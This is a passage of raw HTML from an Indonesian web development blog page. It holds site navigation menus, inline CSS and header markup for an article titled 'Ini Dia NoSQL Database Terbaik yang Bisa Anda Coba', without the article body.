		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website"><div class="tdb-menu-item-text">Situs Web Analitik</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising"><div class="tdb-menu-item-text">Iklan</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-19191 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/technology/"><div class="tdb-menu-item-text">Teknologi</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan"><div class="tdb-menu-item-text">Teknologi Terbaru</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17496"><a href="https://markey.id/category/blog/technology/ai"><div class="tdb-menu-item-text">AI</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23950"><a href="https://markey.id/category/blog/technology/computer"><div class="tdb-menu-item-text">Komputer</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23951"><a href="https://markey.id/category/blog/technology/network"><div class="tdb-menu-item-text">Jaringan</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27215 tdb-menu-item-inactive"><a href="https://codekey.id/"><div class="tdb-menu-item-text">Edukasi</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27216"><a href="https://codekey.id/category/html-css/"><div class="tdb-menu-item-text">HTML/CSS</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27217"><a href="https://codekey.id/category/php/"><div class="tdb-menu-item-text">PHP</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27218"><a href="https://codekey.id/category/javascript/"><div class="tdb-menu-item-text">JAVASCRIPT</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27219"><a href="https://codekey.id/category/sql/"><div class="tdb-menu-item-text">SQL</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27220"><a href="https://codekey.id/category/python/"><div class="tdb-menu-item-text">PYTHON</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27221"><a href="https://codekey.id/category/java/"><div class="tdb-menu-item-text">JAVA</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27222"><a href="https://codekey.id/category/dart/"><div class="tdb-menu-item-text">DART</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27223"><a href="https://codekey.id/category/kotlin/"><div class="tdb-menu-item-text">KOTLIN</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27224"><a href="https://codekey.id/category/swift/"><div class="tdb-menu-item-text">SWIFT</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29528 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pasang Iklan</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-29529"><a href="https://appkey.id/content-placement/"><div class="tdb-menu-item-text">Ketentuan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-29603"><a href="https://appkey.id/category/ads/"><div class="tdb-menu-item-text">Ads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23952 tdb-menu-item-inactive"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">PROFIL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23953"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">Tentang Kami</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23954"><a href="https://appkey.id/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23961"><a href="https://appkey.id/privacy-policy"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23962"><a href="https://appkey.id/sitemap"><div class="tdb-menu-item-text">Sitemap</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23963 tdb-menu-item-inactive"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">OFFICIAL SITE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23966"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">Jasa Pembuatan Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23965"><a href="https://appkey.co.id/website/"><div class="tdb-menu-item-text">Jasa Pembuatan Website</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23967"><a href="https://appshop.co.id/"><div class="tdb-menu-item-text">Paket Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-23968 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">SNS</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/"><div class="tdb-menu-item-text">Facebook</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23970"><a href="https://www.instagram.com/info.appkey/"><div class="tdb-menu-item-text">Instagram</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23971"><a href="https://twitter.com/info_appkey"><div class="tdb-menu-item-text">Twitter</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default"><div class="tdb-menu-item-text">Google My Business</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="28077" data-autoload-tpl-id="23786" data-autoload-type="" data-autoload-count="4" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-23786"
                    class="post-23786 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://appkey.id/pembuatan-website/backend/nosql-database/"                     data-post-edit-url=""                     data-post-title="Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba"                >
	                                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}.tdi_39{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_39{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{display:inline-block!important}}</style><div id="tdi_40" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_41{position:relative}.tdi_41 .tdc-row-divider{overflow:hidden}.tdi_41 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#ffffff}.tdi_41 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_41 .tdc-row-divider-bottom{bottom:px}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_44 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_44 .tdb-featured-image-bg{background:url('https://appkey.id/wp-content/uploads/2021/10/nosql_thumbnail.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_44 .tdb-caption-text{margin:6px 0 0}.tdi_44:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_44 .tdb-featured-image-bg{background-attachment:scroll}.tdi_44 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_46{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:0px!important}}@media (max-width:767px){.tdi_46{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:15px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep-svg svg{width:8px}.tdi_49 .tdb-bread-sep{margin:0 5px}.tdi_49,.tdi_49 a{color:#ffffff}.tdi_49 .tdb-bread-sep-svg svg,.tdi_49 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_49 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_49{text-align:center}.tdi_49{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{font-size:11px!important}}@media (max-width:767px){.tdi_49{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Pembuatan Website" class="tdb-entry-crumb" href="https://appkey.id/category/pembuatan-website/">Pembuatan Website</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="View all posts in Backend" class="tdb-entry-crumb" href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appkey.id/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/pembuatan-website/",
                                "name": "Pembuatan Website"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/pembuatan-website/backend/",
                                "name": "Backend"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_50 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://appkey.id/category/pembuatan-website/backend/" ><span class="tdb-cat-bg"></span>Backend</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_51{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_51{text-align:center}.tdi_51 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_53 .tdb-author-by{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (max-width:767px){.tdi_53 .tdb-author-by{letter-spacing:0px!important}.tdi_53 .tdb-author-name{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://appkey.id/author/nosuke/" title="nosuke"><img alt='nosuke' src='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://appkey.id/author/nosuke/">nosuke</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:22px!important}@media (max-width:767px){.tdi_55{margin-right:16px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-10-23T15:41:16+08:00">October 23, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}@media (max-width:767px){.tdi_56{margin-right:16px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_56 i{font-size:12px;color:#ffffff}.tdi_56 .tdb-views-icon{margin-right:5px}.tdi_56 svg,.tdi_56 svg *{fill:#ffffff;fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_56{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{font-size:11px!important}}@media (max-width:767px){.tdi_56{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-28077">8001</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_57{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 i{font-size:9px}.tdi_57 .tdb-comm-icon{margin-right:5px}.tdi_57 a{color:#ffffff}.tdi_57 a svg,.tdi_57 a svg *{fill:#ffffff;fill:#ffffff}.tdi_57 a i{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_57{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{font-size:11px!important}}@media (max-width:767px){.tdi_57{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://appkey.id/pembuatan-website/backend/nosql-database/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_59 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:20px!important}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:10px!important}}</style>
